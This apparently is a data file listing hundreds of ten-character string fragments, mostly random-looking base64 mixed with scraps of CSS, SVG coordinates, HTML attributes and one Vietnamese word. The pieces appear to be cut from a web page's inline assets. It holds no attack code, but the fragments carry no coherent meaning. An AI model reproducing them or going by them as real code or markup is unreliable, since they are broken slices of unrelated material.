"Gel8C94joU", "3p4i8XIYf+", "zCFzjKFe0Z", "RT0AgGN4wA", "Mh+FEDzpvC", "kd5xjqFf09", "zCRVnF8CRy", "TxxgEN2lIK", "moJ/iBekoR", "iXDYp6ADCX", "gSNI6sn/4E", "NTOaQGdUtt", "HoNfqCeyQj", "UnE5flvo1E", "kuxiDOzT3k", "SrMYB6rwxQ", "dMDDgnBnOj", "000px;\n  }", "LOoF50W9yt", "3c/gGo5wkH", "AG+ndyv7RK", "Thzcw+YH82", "bDidnN7k7y", "YcTfrAvGBh", "cHgbeL7VQ+", "BP1muZFvap", "rLgL1FlAvl", "ie2yJEWQTA", "7/+aep0LI+", "4HaHbDDhH/", "XcE/VO3qEw", "/Poa0oMAAC", "vxMH97Apyl", "DGXaK", "Qr3AR1Ksxg", "DgVHF3kTkD", "Kdx8tZwGb/", "+CMKLHKnAo", "PUKw6LesG8", "0APnjjdwIA", "lLd70svN6V", "hqauk4GnYl", "nnCgXpJPRS", "Bf1kkOiXjY", "wAAl9US90S", "dzhQL2kHgp", "dol5yUNSLh", "7h8ip2MUIq", "j/BsDGIWNt", "z9G9/AwL7F", "48JcmTXhsk", "/1xrzbC/Tg", "14TBgSDnTl", "kagHAACcxS", "37E/Zu5t1O", "sSK9dx1xN/", "K8W80IOhOb", "tQL6sFQCNR", "+Ef2hPBAoK", "ggrxLYvtk+", "9wTtEvXhe1", "UwfzZc2HDL", "EdERKl++I0", "oIdrhiNo+B", "Dot7kO4h7A", "25skzmcnN3", "TwGy9y+ll5", "AAAAAF5DFP", "GY2nmKod60", "oF17wxS+Ie", "dgloSik7ZY", "epVa4R5Qb2", "Eva4BUe/6/", "Rr7TK/B0GL", "qAQC08eACA", "scEvWyQVEP", "p6oBwAAR/C", "cJw+wAADAr", "rXDDv1hSDe", "gdPEGATfro", "E17O92MC/q", "wBwAAVIl6d", "4JnZnAPVkf", "DDNQrZAD1u", "4Q9RLBkW9z", "AEAAOBOfUP", "BTzoAAACe1", "OMZf/ZF7Zn", "6d86Je6NP/", "A4y+tCnPqM", "vebDop6oBw", "4h4AMMrLBA", "sk31sO+BQc", "M5HjpggSAu", "FhwxqiXiXs", "JaDIbm3Ow9", "PQyEYLDqIE", "Dxx4MJl/k+", "jMLyp", "+Y790S9A3a", "zcA9QJ7SMy", "xpQOMZf/ZF", "l0KB4UF4eC", "x3XengC3i+", "hkDnHUK+IQ", "gEAQBsv0AA", "VRLzov6g09", "tton-dr-he", "C115.786 1", "MOH/7SpIk+", "/WFIN6/0L/", "RCopxmBeo8", "A6LexB1Ww6", "g+pq3/wSzu", "cw+oNyYDqC", "0zAOkaPUMF", "6LyoN/QAUW", "KA6LesH5HU", "cMYg6t0bBk", "QV6uGYA9YB", "GYqIiKIiIl", "7iHsAAMfmZ", "GD+p13wDUC", "MYnvpZqXz3", "oh94qflQII", "RS/tOVwcnY", "eguol8sA9b", "Zq35B/DvVi", "HpYjBH/EWs", "0R0JXkg0aU", "rLencJQ0rv", "lRnUy/hBvU", "1NXSeDzsSm", "avpXMQxzZh", "AFJTinqhXm", "3/tC/Pnn6w", "Yeo1zwo6ol", "PH2tNnzBth", "EOrWE+4B9Z", "SJnv8agf5F", "SIiapWNg4g", "vNCNgzsxkN", "VHvAjss7xD", "PQcYjYfmEI", "sAAOyUF1kA", "b2OpqKaDVu", "3pXWw3QOHx", "DAFS1Bhrcp", "GHaUNFDgAv", "2U/nwUGL74", "u0PP1DPHQz", "+9w/9P2PIO", "Qb4EerhlAP", "IvpUE+RwxI", "fl6CKuPA31", "mleid//Zfx", "TEs6gXzol5", "AABn8IkHAA", "UVNzhtv5i4", "vcE7RL14Xt", "dCU0uxibHG", "MN4I1CtkGH", "C8qDf0AFFv", "xjGy9yRI1B", "Bt8mENAABO", "Jh5HVr+rBx", "Ww6JeMC/qJ", "iEzxutdqda", "go6l1gh+Ud", "eLwrGEdsvj", "HHvoPZ4B6e", "cTHYW1zDw7", "eAurlMkC97", "NdcCNQD6ol", "vur0/WKn2N", "5wX9bofIOq", "/DgDwAAMNH", "6/ynLbdu4+", "gz3Pi1QikV", "7jDvDmVcDe", "FvmfOr3GEn", "+5u0/weyub", "vAvuEd1XFv", "BD1KjtEveZ", "O+Ck9fAIyO", "Dot6wXlRr/", "YwQOU1nFw0", "55vfNueg/X", "GseEvWSqBf", "TJPdyMQL2i", "OL0rxoihXt", "BvZ0MUK+7A", "0Q9boHRL3H", "SwAAeDIf4p", "gXnRb2ugZE", "/Xho4wAL3J", "NSjqAQCcy4", "iHgC088YFA", "jIrqufsFnQ", "/iDqsLRL3g", "/YX0UbH8rW", "xKw71PwmfF", "UFoDFYxJir", "1fgkBQAAgC", "kQqGcxAPVu", "WiHqNc9IOp", "WYI+IqF6gX", "TEIGBGOrpN", "gXtRLDol62", "1MZlD5hhDv", "JA/ZqYzCEz", "z2DNTLckxd", "2akR4iSd1E", "eAeQw5QL6Q", "XtO8qFc1KO", "SEwKk60znc", "g6k3cYTkv6", "Ycoc3h8eD3", "MOU0GhpwzA", "NQL7CHJADU", "PXyaAzsSlj", "isP8A9Bpwm", "p2JTRmT592", "R3XLb3J2w8", "AX8iHuiXod", "yNWtj45HAz", "jp9WIC4alA", "Q4ATkTUq+w", "Dyo0a9TNwD", "BlBP9gP1ZD", "wxSOUvNgCQ", "/JD+pVGSGx", "es1Dol4S9a", "qQVEPAAC4J", "/w+Blot5JO", "oAXI03BQB4", "q0ZQL2qGag", "omoN7DD9Rz", "81TYJ25skz", "JeckjUywZF", "n57XDrqNVw", "3cYYvBPvVd", "UjUexH1onl", "0XIWsCYWY8", "sAdnGFAvqA", "QQin6c//DH", "H2+6gsAGCL", "BOLMTz1s5I", "8NA705hVAx", "FveSQqJcNi", "1+qvFKb8pn", "djIF92rsII", "6mho6joZdC", "RD8jiLo3Sa", "C9QoZoF5zI", "ufeXUe9i33", "od2YA9eQMo", "Zn+mCA78mj", "DCf9MFAwPO", "solute;\n  ", ".890137C11", "+j13bfWnzD", "dAdST/R1EZ", "BzymT4ccPj", "JxRCb3tReh", "lGaBe4YJ5t", "2tGvXLwO3+", "Y6hX9SfFdL", "Oa/F05fB/x", "JkDjMGgw59", "d4R5DDlAvp", "wJvpwgXqFD", "xHE5pB9Y17", "PfCAbRuDYM", "w2KegAAPBs", "kAfyciB9HD", "+AB2zYGwSJ", "ZXXGD0/aLi", "+iXutBUe8C", "zUMzWtBhfi", "vwQ/UMxmBe", "ebkVAPc0I1", "O1wsEPWCHa", "xoalEP1GwQ", "eTefYd5tLr", "8XE9T0674b", "ud8bAM7E7A", "x7ix4DQBuq", "Tk5ETvJYCJ", "1AMAgHvln+", "JlD5hhDvaI", "ijugB3CO6n", "nPr7ETwEAA", "Geg3/SVD92", "Q0AgZ7pRTC", "1C145.755 ", "HNQAA2EEU9", "kground-co", "9xpyDvNPXt", "+oCUU/Ua5o", "Ww/V3/spPl", "jHnx4wcAMI", "rv4ySofmOw", "CvZAT1kgxQ", "xcA9RJ7eJi", "XFUQXEKhXy", "8MDwvGC/XN", "kTciK6tEC9", "kuAvUWUC+X", "jxFCv7k/Qv", "X9bbnRb3kk", "/lBvaEbgHq", " 75.8901C5", "P1Zbd59Y4q", "EECKngvGmI", "HAADcJerdO", "+R9JIscF40", "kQqAfUE/1A", "d6EUy3JiZz", "EzyMas/GsW", "l3z8fdYCPX", "E9QT98yvRE", "63QWgXnAPK", "9+ieeVoPm+", "qLfjDq/+g6", "L/up5d6V3+", "fBM7M4A6sn", "MSVF/z9p9g", "UNQT9Yrzol", "Kv7EzSvVO+", "9dwh6oXDol", "2L17OXZ9D6", "+Vhu+YNuLw", "4guJ1CvkAH", "84N6QzcA9Q", "E9rMygXsYP", "LxsU9QA4mw", "zDHd6dxydr", "r+QxieGhip", "AAEMKYAQAA", "83xOnIkL/q", "00M/6GOqlG", "Y9f38NoE9f", "iX28DAD9Qp", "PWec4e/7jv", "79wAAmMSLK", "9j3+8R91nf", "foNgPOUb8w", "tEOUa97QNS", "sFQCNRboId", "fq9dwh6oXD", "MYJ6u/6g9Z", "ixiToNgInt", "gHhHRe3lIE", "CnPqMbQuXv", "goe UI',\n ", "3UfLWcCaWI", "QNOR+g2A85", "/+YeUM8dDt", "kcPF2UVsC4", "fHQ7+j1nfx", "YJnM4+wNIY", "TUC9MwOoJ2", "Uqc+J0869K", "ocFcLvYrlv", "+BM0r1buqH", "4B4R0bHyUC", ".22974 35.", "BOpZioF6Zw", "I1MsGRT0Ag", "1F8UfgsYPO", "gXncBUC+5h", "MAWI8XLwDY", "lKHdfbJvBY", "YD4n5Wu/Ew", "f1kvZtheIr", "AQ//hDFAv7", "jqt2TE8D6u", "sS79cYf+kw", "JS07hLG0Xx", "8dol44LOoF", "EREB8u/vCE", "1wBA1fozoa", "jMA9U80wPK", "uF991y61rY", "S++Q9Qbvlz", "PVGveIGoF9", "ukyvNvEpB/", "jXwTC8JLsY", "eQkK7mFzoS", "iXnBe1Ot+g", "NtpPKZUOUw", "94x0lf9K+6", "LG0Xxpw+Hi", "9VozgHpVM1", "Aeo1F4F6C6", "M9YoYhJxZx", "hOGpn5XKdx", "RQ45mBOo9M", "oOOJwxYqhX", "110A6gX3sD", "H1nH6gnpwB", "V8gw5DQXGX", "6XRo3BdxA5", "ahXyADqdRc", "F4hw5DTXGT", "XAxo4pUDTk", "6uX8oN7QDU", "v4wf1CkWgX", "AMAldcc9US", "oH6nUVMO8m", "O2PgWx2YM9", "N69QA8fpp/", "BKoV8gA9Zo", "size)) / 2", "fDwj/W6jvT", "ht3iHrdB0S", "HEJLEi4kQQ", "BdDvVkMT0O", "+IepN3WAyL", "QAAwKYcNep", "wqLdxh6jXf", "AAAh9ob90Q", "XrZoKgHAPC", "+xvWQmJ94n", "ocJsFtG4Nl", "xz4NXEM9Yo", "9APU84UC+p", "DKnn0fM5cS", "1AvcAeEjOo", "i34lBvd2Mg", "KPwSNH3K+f", "7xKPeye+5H", "kSOt7ueGOQ", "gvGmIkf6/L", "A9ZqLQL0F1", "x4U9US98Ly", "vXvDIOjdKo", "DAC9R4ZQD3", "QPUay4E9RZ", "aBeLgPU6y4", "Qb1Xv4LQr0", "NZ4ntLv6Fw", "3cYfVsL/bw", "AA/gQ9wT9R", "/JD+pVGUG9", "m8j5Og+o3B", "PNuc5F5d7n", "YTQnmLhRQg", "b2NTFG88Zw", "XUVAvQOoJ2", "dzuDhq9RHQ", "1KsxgHqvDF", "M5Ofg/Zn0f", "syP4Z5+IRQ", "vUQQmi+WOQ", "/ReTesh8R8", "AuPoIyLzLj", "6gXEvUAAOC", "L0OB3lGLYC", "BfVgKATqLd", "7iIbdlrGd7", "oYnvTsBvGc", "er;\n    tr", "pUdol7zoKi", "A83M1CvmJF", "AADYi4c6AA", "uQH6rm+AKi", "jUQwi1ihcW", "A+GQqDeAj1", "XoFP1CvuwC", "PWUD4F6FgN", "/EDll/xA5H", "fozoamrpOB", "Qw5Jx+hhzZ", "QUnTo0Zz4n", "ujUOsLdfUb", "DexX3RL2qI", "opRUA9zQjU", "6t1bye3CGA", "+rBx6wbWMQ", "jOhqauk4Gn", "YioN4B1JP8", "sYP6nUXgXr", "Pcq6IevvtI", "2eAenl/wAF", "QH9aqMoF6S", "e/qw2774xX", "HUq/sTRI5U", "th70PC2CiR", "QcYbalTn5M", "f1CsUgXolI", "AACGiXp3zi", "3rBvKiXHBL", "W95JColw2K", "597Oaeff0M", "ZQT84A6jUX", "VxwW9YJ5US", "U80wPKe9z8", "WMSYSCKool", "adding-x);", "4IOpN3mExL", "DQXMSEN86D", "zHUmzbcXu+", "F9qugpHC7O", "   font-we", "zyn9TAzUk/", "gKPzsgMABV", "t59gep6U6u", "SUWObgNjDH", "HgNES9yg5R", "CoBwAArHlA", "fc85wGhLnf", '0%" domina', "gupr3v4TzO", "1+iuFKb/pn", "H3vH/obcnq", "SwKcpXnb5f", "ttP9IFO1Jr", "mask0_658_", "kMfNfO+KTr", "TAccJgwsi+", "/Vlfc4LT9Y", "mgdFPVEvPC", "NQDAABqeGg", "DhLbHfxLxS", "r+1499uSps", "PSlTXlGNYb", "vEPVEvdY7R", "v3NP1Et+Ud", "qO0S95kFRL", "OVwAQuAUMA", "ocFcLvYrlu", "HvNjGMauIh", "6ol6AAC08e", "5NEbhHn6aP", "C/6k91s+E9", "ype:lumina", "dRcjd/aY/m", "/UKRaBeyfi", "AR1KspNvO+", "kB+q5vgCol", "PL3JHISphA", "r8D/kri5z5", "tRDPMT0jlM", "kP1Osuij8E", "lgUOlAOBUd", "N1pHDPW6/v", "PcSS6l0KB4", "/+uFXw5Nb/", "vth1wODm7i", "cQ9UW9wh9t", "oB6mhGohxB", "JeMC/qJYdE", "B4g6lV2iHr", "SEEHqpJLgH", "aJecVjUC+Z", "WiHgAAlHlg", "HqFi6BejQH", "NeJu4BAACw", "7AfqucOBek", "4b1kJiv9U4", "/ls5x86N+U", "T19WkQ8Huj", "t7EHVbDot7", "yGEgtQD94B", "A/XDKAeUK8", "DAiZznFUFk", "23Ooqmd6M5", "DKPK4Wmvwg", "z9A17uVw44", "/WqBkU9AAD", "8Jf7hGNCh0", "rHhD1blaZv", ".095 0.890", "UA95UOgnsU", "5HV7+qBB2z", "6IeAHBPPDQ", "Nwx8AAFzQq", "+gKgn6l2dF", "bT34TDgDGv", "zLs1xXeEel", "gCcSxT1Rb5", "ein+V9qJdi", "XtZeL0r1bo", "fEphwaDmy9", "0TOipGpaK7", "qf4xpoebGa", "sN6uX9get7", "kdsPU/DwVH", "MBAKq8jXui", "KsS3LLYPLo", "DDmjh/6gXi", "M9+rrk1dio", "xBEDwO4qgd", "N7K6fhdO7Y", "rTZ8wbYXg4", "L4B4RUb88Q", "UaJeZYeo1z", "wonImQDfUu", "MIkdOJbzKH", "HqHYA99Ba1", "dot7w5U8X9", "AvcAeEjOot", "h+1IDzpjD2", "HZXN4zMz3T", "kkGqFe4UD/", "n/KH5py+EE", "71EMtDREBQ", "1Gi4W9SbsE", "/5TGxPnr5W", "jB/UKxSBei", "KBekrETBu4", "4pDot6LqBf", "ofMUT7QE3H", "SUeBwAArMR", "how-code", "NvViS9V93/", "CvuwjUC+5h", "Bexg/qFYpA", "0k6kU7RL3u", "VoPm+LvDgf", "f1pMudxxIh", "Del8A9IqK8", "8O4h4AwLK8", "g1GQC99do2", "P1DPZATqPT", "+uTpz2rz7h", "INgSD2Pns+", "Rd3kwElUK1", "BNXFP1Dtph", "rliAUQIIfT", "hBCCD3UAve", "z1H844Qf7g", "fxg3rdNwD1", "5Rr3lQ1BP1", "DYxUvvtoOQ", "D1uguAeok9", "MZNjH5N3H9", 'ime">Thời ', "F6TH9SrMoJ", "vlGHIaS66w", "pJPRSMQL1H", "AMBxeLEDgB", 'ngBox" wid', "/lAAA0M1Xm", "yU9+mt9wJI", "PAJQS9J92h", "eGAw4SRfQM", "DUm7jDaljU", "hUC9BXq4Zg", "2sZt49/cy7", "hLRahDf+sf", "YmY/3BlAPd", "+psK1CtkGH", "xDaegwgH1B", "9bJBUQ+AR+", "xD1IvnB5Kz", "pxojf1Cv7E", "RgihBVWDe0", "sivKVj927l", "BAAAg3Di9L", "1LtdDAO9O4", "oE9JGZQbyc", "BNXXvP0nmN", "DaxPUy2c0h", "TlkjjHUK/q", "OzBYPJFjj/", "brmRb3iBaJ", "Hq1cU/UO2G", "d4h6xWFRL5", "g6IeAAAcw0", "eHAyBQr8EP", "Aey3kUsNQ6", "97gOi3sQdV", "DcuZq4d4Wo", "4PreP/Q35P", "XcbwVBO7+5", "9Xh64B9Qb1", "EPIkclKKoV", "H5py+Hk/IT", "k2P0bswDkI", "UIgcJQ4L4N", "zH0UTPvm6L", "vV1/0PrOH/", "TqGQj0cw73", "hdlHyZEDol", "CB7Heuv4Ak", "ol6B+/QcED", "/+P38/zTgH", "04w4B6QT0Y", "GObI3KkAke", "pg87zZlTJp", "2B28y8ynPa", "6j+c8IN9wc", "ZGKt99tJwF", "wCAc3n4BQA", "zDKgX1IOhE", "Dw0FzEhDfO", "VMmne7M1aa", "/g+t4/9D93", "OLuJKmjThs", "b2iEdRLMsy", "US6JedF7UG", "8+y0jYM/8y", "71MvEPQAAm", "zbGASLHHkD", "LZE6YIfvMF", "U636AqCfqX", "b1zrvpPVwz", "0S9aIeo1z0", "hr8nvTu4T2", "Z8ocsqxbSt", "XyDDkNBcZc", "DzpvC2Jegw", "Oia8rDiT5G", "i3pDDxD1lr", "9Q9QrDot6w", "gXnRb2bxD0", "7j0caN7jlr", "ZZ3iHqiXus", "jXPDTlD+ZE", "v/q09oJ7sB", "3DUC9wB6SA", "gcMscY6hX9", "e8Sj3snvuR", "8VqFfIMOQ0", "A4DP/QiENm", "7v5ypEhFRm", "M57AIqt8Y7", "NEpgsgcsh+", "O7mFTlK987", "q7CCJzyBxj", "qonJHLIXoX", "Z4B6eX/AAW", "e7QwavkZ1N", "+pdnRf1hpe", "tbocE8qcnQ", "/mLi+R+fds", "JAPVCv2Q/q", "4fGJ5iO83F", "A2sRV38ost", "jyYhund6X1", "PYC9QoZoF5", "A+q1+iuFKb", "GUA9oF5rBl", "Dol42KOoBc", "vSY/qFdlBP", "9aoGRT0AgG", "D1lA+BehYD", "QB9TQjUA8h", "AOrJGUC95k", "gKg3+Q7FYV", "eLKEIIoe31", "aF/W6D4h6E", "s7RD1Rr+cO", "mWDoh4AwGP", "uAcAALAvPs", "bd8E9onvKw", "4h5UZ1Mv4Q", "9QoYhp7kI1", "RmZwrDvNKi", "6mWDoh4Ae/", "uNKBxjL/rM", "8G3EPADgnf", "VQb9qQo3dz", "ton-dr-con", "ext-us {\n ", "UO3iHhgOi3", "FRD4Cr8GYA", "iR/Std/DPk", "C193HiDVLf", "AAT+y7/3Xy", "ZoKgHwBF8Y", "EIDqx3b/CW", "8NRacOzZnP", "F/gHkMOUC+", "sbb8yzLv5D", "rUK2SAes2F", "wxE0fI1KmH", "tq3E9zAYNm", "O4BwAAx+DF", "WGnOU2Q86c", "yztEPVGv5w", "8e3COii8jD", "VOvCOWQ/GE", "NNcZMhZbjP", "XhR86LewAA", "KPPRj9zT9S", "E7kiBeo8Q+", "US+hBMAL1E", "3/AuAmttN6", "snwN9+KjOJ", "oiIiA6Vf3V", "inqi34w6Dl", "2YzGt4lHvd", "KKe6JexR2i", "HghGo98gA6", "I5E+BPFDmz", "Udop6o13OH", "+aHz5p3wT1", "ph4IRqPfIA", "vDPanI0W1g", "q5fyg3tANQ", "WUIqCeZgTq", "Uq/vHUK8z1", "G68y64R0RE", "zdx++l3z8f", "87pZ8iR/St", "p56WcEhOKx", "v08GH6uf8x", "J5EjqcGRvr", "YBgAAHlZv3", "XPSDqTb5Dc", "UPOVMOlAw5", "qIfQHuIlQw", "Y/kWgp6aBw", "lQTqFTIMOc", "8aIoV7dn6B", "iHoPfQoS38", "fMDDgnBnOm", "S6JetEPU6x", "w7Nmc/Jwf8", "YeAADAdL7i", "MpzsvGXM/1", "+Ce/Q0PfIL", "snN4VY8RQr", "JSoV9kh6jU", "MtnZNYTuEd", "H7dBxsag3Y", "1sUNQD4Aq8", "/c0fGe65Fz", "bXN3wsa3OD", "SWhg2j800W", "gn6rXeIeoV", "n/9jf7lHdA", "x6D204536U", "jVvHg44nDE", "9U7aoeKgqH", "RgxFCv4W/c", "/sC9uzDjz0", "H1784AACH4", "lvo1EC/zQO", "T37moX9wDx", "d3O+CQGdWt", "9P1ip9jafm", "63t03g3rIT", "fg70Y6nUwD", "gHrNhaDeAu", "JcNinoAAJz", "dTL+EG9QhG", "PqFfZIeo1D", "CYG5L2MoV4", "t8h+KwqBec", "yHqVXaIes1", "jX/QKi3sQd", "WWucPwjsGo", "AFfnQQEA4I", "Tj3okveZ71", "i4GxYyGs8R", "9+hYeDUUa/", "EREdLRsLEZ", "caUDjGX/2R", "AAbISoV9kh", "9ts27REREd", "5vFRma8jQe", "MY+xIU2MPG", "20Q8VBUe8C", "HU078AqGc1", "4F6ZT9QTyk", "wCcwZs9AMA", "/KBe9w1Avc", "AlHlgBgAA7", "UK/yIVDPag", "XyAD1mgtBv", "A6gnZwD1mg", "d31ydPf1ab", "APAM/vNf//", "IeVGdTL+EG", "u0afqo7+4o", "cXcSVNGmi4", "4N6yExX+ud", "Y6lWd6RzO/", "/h4rw0/7LE", "cZgXoIITRW", "74iuhAGBBo", "F53AagX3MP", "  .copy-al", "Foh4AADDLG", "1YYv2PZicP", "DqPWkU34ih", "eYioN4B1JP", 'nk">\n     ', "fUqO0S95iF", "QxCzqxiTNQ", "JcNinoA8Hy", "MAOCUvgQDA", "hD4wuIehN3", "UNRLol60Q9", "FkEmHAaMeQ", "FBeoVMhqCH", "EPX2mRf1gn", "NwdeleJwwL", "AlAvuIeVGd", "UwzJldjIF9", "2BR/dzj4B/", "A2Leht3iHr", "LIXoXdXjFY", "jUl/BIfzDw", "6gX2kJhBvZ", "92zCmnOnLP", "+YH9YbDQb2", "DRL2Jd7hYI", "uRIiyATDgP", "gQeY5QvF+J", "caVQD4swQI", "Uz3LyoX9TR", "tl9MXN+j82", "xQu9OG4bex", "TJxDwDYMi8", "14ufewDuEf", "uMFjDwaTL3", "3DC36uCgQH", "rN/8vpuP/T", "/vSp1/QEfW", "R/OlDYer8x", "KaJepUdol7", "QD1ugtAveA", "rTvk5KMeJn", "lfOeB0hG4z", "0M9bxzedKj", "+y2die/L0t", "GHCwCAJ1eK", "6wfifGv/Gl", "T7ErhHRNQu", "+pVdoh6zYO", "9JOpFO0S97", "NwwCI3BKoa", "32/1uAvVE8", "8JziLwaTex", "KYcLIvibGa", "QPUay4C9RZ", "1zwo6iVRLz", "gnlRLzkk6m", "wMn5rzTgLO", "wQ9boG9xr1", "gTqWQxAvVs", "G4J6pZhieU", "1Ou5Q9QLh0", "D9RTioB6mh", "BRlvq1OfkS", "8T1ge3ofgs", "dEvSTqRTtE", "AA1W9g9J9g", "3BwS9bNB36", "M6mX8oF73D", "KeqJeeF7UG", "aVl9j+th6W", "1076dNrAPC", "eUjUS6JetE", "OTOcG+fQNS", "opbYriZ218", "z+PAHBOol5", "MPFYVHvxg5", "fEgEApQM9w", 'ef="data:i', "Prgb6o3v0l", "F5zIVBvgR6", "JMOAwYU860", "VNKlv5gRuG", "BvgR6ufqAe", "fcNncnbHyL", "hZ8qBkiEnx", "P0LxSvavKY", "/1F2K4B1mu", "7/5zf7lHN9", "AECzP7jxnX", "qU9Xcbf3Ov", "zfM5cSYu+J", "v93vJlBvmv", "-dr-bg);\n ", "1T4pCHnnfk", "058EUpxojf", "8/4uSz/5t/", "7BRb268M82", "djIA9M5vR8", "VmZQL+MH9b", "qBftEPW6B0", "epoRqIcQQm", "jIfhRA86bw", "jup8s6psL1", "ojMIXOMoV7", "j1MnEPAGBb", "hxDvaL/AqD", "zImz7tNGZP", "s+efqz2rz7", "GvZ17UK14g", "eSu966mXle", "uhHpnDGUOY", "zNs3sWgPTn", "kE82AAAAns", "BPzgDqNRcB", "lLLmna+J8Z", "a4pBvZf/A6", "HpABAIC78j", "YGDV+jOhqa", "xrgBx50B1J", "DwxPsZ3m4k", "NvkNx6nw4o", "HzQPLUhf/Q", "qVQ2Jeqt5U", "bB3FL205nJ", "LDol62aCoB", "DicAX7G9hq", "/wA/WUIqCe", "OnawsFv6iH", "QQ8fwCSIHc", "+80AIApyXq", "Wqzm5iO60n", "Ed5WHGz1Go", "Xj/hVED1ei", "5CNRbQL1cB", "AA8oT+U/My", "AAj8JDJQAA", "ZhieU/zFYH", "KO0S96gFR7", "1hDvRS/sRd", "9oQeIehPvc", "8A4HFenADg", "qJfxg3qFIl", "G2CevmMxtB", "8RAIAAAX9u", "s0MGwFThPD", "qNd9QNSbuM", "65f/w9b/Id", "5iG/54KBga", "GztEve4BUW", "VGUC/JAPUK", "w/zEnu3M2j", "w4NfEMdQrY", "wb3iIjow2T", "LyxAgCs4p6", "JzmB1bfudd", "E4IIYSm6le", "0G9BdTL+UG", "iAIKfaYLQQ", "warn", "zYuN7TW0p2", "ZXxDk8DtqQ", "DAGM+ZIXB6", "iAOqdGUA9O", "P/S3w/1xrz", "PLXIQB1Ttf", "jUO+RAdRTP", "8htLpYIBBC", "T+VTkYrrfl", "content {\n", "2zbGLwcZGr", "I7QbQaco/7", "PC/qDV8u6k", "xHgYbGwzGR", "BUW/yDothU", "N8WYowXnvl", "DwQjUe2QA9", "Ayb8pxs/OV", "VBcOZAw4p3", "1OJ7YWaGMp", "oAvVKRlAvy", "h7gj4f+GBU", "S6wBAICn8F", "+7MeWuAYAA", "SVD990H/1C", "h16m/9gz8x", "ZQL+MH9QpF", "RAHhipbgn6", "brCPaDehB4", "7dfwFwG83b", "Xz2h4l/g3/", "SUS9yg5Rr3", "AQ/asB5Uxj", "w8nZTe5Osi", "R51s+4HhJz", "E/cAAAD6+D", "nZENO8xK0C", "ETtPZRQNDC", "etcVwz2fC7", "9QD3XFwD1e", "V/N3BG4z8y", "scmzHUq2NM", "oF5SDwUjUO", "ZKfg/OMKBe", "A9dzhQL6EH", "G3a2Ck8t1H", "0AAMAJauOe", "H/rPGXKa/S", "hN3uBkU9Tb", "2HfCYMDKNL", "slEREgwL1C", "go-dr-size", "rdkd/ci8He", "5w4H6iX0IB", "t7h4rCod2O", "VGvMC/qdR0", "YO/N18pwL4", "EyCW57pP/u", "wej3qH/EP/", "hX958E3K8x", "I0HvzuARgt", "AQAOQtSr7B", "kA9boLQL3g", "WDoh4AAC/C", "W6MFYFH6oL", "Ni3pVg6IeA", "zgznxjl070", "ce90Q9AAAA", "Ua/7kKg3cY", "HaJe14Co9/", "f71ryqHhwG", "ffic-butto", "PbJ5ENHhAv", "6aPzLUKB31", "WTi9K8aIoV", "vWoiIEoF6h", "46hb1cEeWp", "mTfSZXgRTi", "cgRceALgg6", "QT/EA9pQio", "u+JegAAEHv", "kQ/+mjExh2", "cA4Dj8pg5w", "KMGOrV/QkN", "AAR/CADQAA", "YOwzsmRb1M", "XNegoJ72Fy", "N3W3/7V75u", "dwMQP1BD9Q", "M9VIM9mLV1", "dFva4BUW/y", "WYd/MZ5t3m", "qNfkB/WqjK", "Q75EB1FM+B", "Q1LvADss7R", "14MDp55vfN", "40e1QQAA2D", "7DPZ0iSOCP", "AOpJfqCe6w", "oB5CaHexAC", "gDWxGOMhQz", "6iT08zEC9Q", "q3ebGEY18R", "EH6vSwHHAa", "3wDUC+whCQ", "Scah5MzncP", "H/vwEo8EAG", "nPqMbQuXv3", "aVOeUY2hc/", "/VzLwHUK/m", "4MnVfufeXU", "aph4KIelCi", "caVDjCW/Wd", "j8y1Cgd9Qi", "x4Q9SbfoTg", "UB9dYSDwOh", "P7bbT7BvYJ", ".5353 34.3", "H1Kv4gXqVI", "L0rBYihXuW", "VXaIes2Dol", "eHlol7bDnE", "4F6C6iXywD", "v6E+K73oRN", "zOAerK/I3C", "d84vFPUycQ", "Se3iYgXqFD", "uPcEkaNe1A", "1d/0hzSxlC", "lMkC97gJQL", "/ZF7ZnHXjo", "60PWvgmdid", "V8Tx1CviEH", "q7ie20HuQq", "YsBqHdrJb8", "7n4mTe7gZg", "ve4HiHqi3t", "AGArvJQAsD", "u4f1MBg25T", "t+EX/4TuuF", "UNRLol50Xt", "wh6hUOiXrZ", "X9YYeIOpNv", "DtmLOVTVMx", "zqZfygXqEI", "07t59gR42R", "sP/vC9qwDD", "XAao110A6g", "+gGoF5gD4k", "Of4A4wKHkw", "TWyn9QT+eJ", "g39ABRb+Id", "iuoaAPSK6v", "IcOQ01xkyF", "b2hG4B6gT0", "9ZIMUK9wEd", "z7PeI+6xug", "IVEvGxT1AK", "HrNRaDeAur", "xnjI39SDch", "KDehk/qFco", "7ON/x6EvcA", "qHbhD4wuIe", "cDDpDhq5RS", "AXRL2AOABo", "gA9ZqLQL0F", "24w+Blot5J", "EP/qowrHWA", "iJwKhrHI6c", "B9TQjUA+9U", "ZQb2MH9TrL", "gGFL3zfM5c", "W9xbMZQr44", "BNmIHGkRZM", "+th1wKDi6i", "gLq5TJAve4", "GAeXwxnDk9", "woALELUq+w", "6fdOkvZgTu", "DwUjUO+RAd", "1oh2iXveAq", "ne7Mwaeid0", "rm3dPPvFv2", "HYrluaC3el", "BOLL6mTbI3", "O8I3GbmVZ7", "8Hw+eAEAwI", "U3mIADVj+3", "KasjZoAAAg", "Jt+hOPwn/v", "1i/JJ2InIQ", "heE7xF4PJP", "KAesqHQD1L", "WcBm/5ijBj", "UGL74kTjAP", "QmuLlwMhtI", "jXNi3pVg6I", "oAKHsFxOoV", "/vzcvs3Yfv", "kBaCJETC7O", "JeNijqAQAA", "eIeAABASi9", "ol0S96LyoN", "dr-logo-dr", "lAPdkP1Osu", "4/N3HDIMV2", "kC9Qgao11x", "z2F5D04ltM", "gbqJfQgGIF", "xw16mXiHgA", "oR5ixVDPgI", "w5KiXiXsAA", "oJ7VANQ7M4", "hZhBcSqFfI", "KupEkTHttk", "Q1EuiXnRe1", "MfRRM++bot", "XGuAHHnQHU", "5wB6uX9AQe", "aCLlKH5py+", "U9QCAI3hzB", "Ddxh9UFol5", 'th="1" hei', "ncMR7GUO9M", "lFWMigSA4S", "RwYE42JRBI", "HpOP1BPzgD", "YqTvLie2yJ", "OhyJEWQSYc", "SvVO+qcpgw", "iDweSLHH+A", "1L120.842 ", "h+4vkG9Bv/", "ADgIqK4J+r", "AA8AS+7Z+U", "qDgo6l1gh+", "Q37LYjr+pV", "mXcP62EwbM", "cNAb3vHOeN", "hc6Eu/ZTPc", "/xPaw/Lt9A", "h63QNni3qZ", "Elz7N+xvWQ", "dknH41BMgd", "gtBvQXUy/l", "Dw8vth1wAP", "Hd7CuLn3c9", "ARD8jiLo3S", "YyQL3uAlAv", 